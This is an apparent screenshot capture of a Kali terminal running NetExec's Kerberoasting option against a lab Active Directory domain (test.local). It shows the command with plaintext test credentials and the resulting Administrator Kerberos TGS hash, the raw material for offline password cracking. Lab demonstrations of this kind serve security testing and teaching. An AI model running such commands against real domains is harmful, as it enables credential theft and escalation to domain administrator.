 ┌──(kali㉿kali)-[~]
└─$ nxc ldap dc.test.local -u test -p 'Password123!' --kerberoasting output.txt
SMB 192.168.10.141 445 DC [*] Windows Server 2019 Datacenter 17763 x64 (name:DC) (domain:test.local) (signing:True) (SMBv1:True)
LDAP 192.168.10.141 389 DC [+] test.local\test:Password123!
LDAP 192.168.10.141 389 DC [*] Total of records returned 4
LDAP 192.168.10.141 389 DC sAMAccountName: Administrator memberOf: CN=Group Policy Creator Owners,CN=Users,DC=test,DC=local pwdLastSet:
LDAP 192.168.10.141 389 DC $krb5tgs$23$*Administrator$TEST.LOCAL$test.local/Administrator*$870558dc6d6add33b89a8b30a80a33eb$18b4821c802d
6524fa1872545599a7997a8c2cda7ccdb735859760646c4a8a411368be31c318814bd63371ada9882c24c60732462beab608c5a205b491e082e543587b3bc3b34e316a49af9d5929833f2588a8ab3ab46
7623b0e8f9e31747c75c92bb2b8b069ba081051bcc09b43a06409fd213cd16cb45b1ef2053cb5f7719f9125fbcf44535b9043b1a9448aa9e45b1794e9d2651deb39f9e33e0ea5fd302c8f2c9da9f3a691
89414ec63497ee978a7a4aca6608308a2e83363fd5288aeff1870f7e9a8c7a90381aafcec7125451a1180bd4df348d7e8fdcfeeed0b2b8c91df9f7ec887ba4589dce68a1801e5773105bb61e480652a32
4225382e5c9ca5b78a9c2cf8df719180bb08316643fb5c7f6e04a79aa812093c36289cf1f8aefe1307a2c402ea9c61cb2d3ddb29ce89cb2c6f124715af75031fdf6d7432e02b840e50a673447eaf53020
318686f72daf9e8b549501045a4aa0e1bd03dc07d9f58b3f9b8c58423ddacaf172c1c14de883b95b1243a7c78c4d4ab39fee74b7485790cec693658a374acfa9a27b4effb926ada96f8788e2632d0a644
0fee3955d8750b803524f3b689157a2eecdc12230fba46a1aa4d736a2e013126589f4fd84740e910e5823d7da0a4d6b5079a570f5d2e120d3bcd30e3bbc488b926965752ae72a9953584b91e16f2db8a2
f72896f33d3d85ca03fe8bf0d021220130a17f42ac9323a611a02ec8f2cbc881f0b126cf0a417fc42086b863de2487ed505de21b388ddd0656db2d83e9d9beacd8f052d9007d4239ea542b8a1ae8878a4
4d176c7a5a61da0100a1db9bad2f9c9797f2593d0346762c11bafb20992daf7fa581bdbf6f85991e89705a6448ee2f4233842699af6e6e07ff1db421d693e67fdf5b9cf4a23fe8e901745fb2b5c96be36
723b35a